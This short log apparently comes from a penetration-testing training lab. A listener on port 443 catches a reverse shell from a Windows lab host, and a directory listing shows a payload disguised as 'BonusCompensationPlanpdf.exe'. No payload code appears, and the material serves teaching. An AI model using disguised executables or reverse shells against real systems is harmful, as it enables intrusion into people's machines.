 Listening on 0.0.0.0 443
Connection received on 10.129.144.5 49679
Microsoft Windows [Version 10.0.18362.1256]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\htb-student\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is DD25-26EB
 Directory of C:\Users\htb-student\Downloads
09/23/2021  10:26 AM    <DIR>          .
09/23/2021  10:26 AM    <DIR>          ..
09/23/2021  10:26 AM            73,802 BonusCompensationPlanpdf.exe
               1 File(s)         73,802 bytes
               2 Dir(s)   9,997,516,800 bytes free